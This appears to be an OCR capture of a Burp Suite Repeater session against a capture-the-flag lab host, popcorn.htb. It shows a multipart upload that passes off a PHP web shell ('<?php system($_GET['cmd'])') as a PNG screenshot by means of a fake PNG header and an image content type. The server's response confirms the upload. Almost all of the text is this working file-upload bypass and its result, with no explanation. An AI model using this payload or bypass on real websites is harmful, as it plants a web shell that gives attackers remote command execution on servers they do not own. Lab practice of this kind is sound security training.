 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=4c36e9516b3f29c08a259c63399d59c0e02a5740 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------37417138179125531691197974868
8 Content-Length: 380
9 Origin: http://popcorn.htb
10 DNT: 1
11 Connection: keep-alive
12 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=4c36e9516b3f29c08a259c63399d59c0e02a5749
13 Cookie: /torrent/=; /torrent/login.php=; /torrent/torrents.php=; /torrent/index.php=;
/torrent/browse.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=4; saveit_1=5;
/torrent/update_stats2.php=; PHPSESSID=cb8a7c2f32f3b9b818967887cce4663e
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------37417138179125531691197974868
17 Content-Disposition: form-data; name="file"; filename="cmd.php"
18 Content-Type: image/png
19
20 PNG
21 <?php system($_GET['cmd']) ;?>
22 -----------------------------37417138179125531691197974868
23 Content-Disposition: form-data; name="submit"
24
25 Submit Screenshot
26 -----------------------------37417138179125531691197974868--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Jul 2024 01:14:52 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 132
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 Upload: cmd.php<br />
Type: image/png<br />
Size: 0.03515625 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.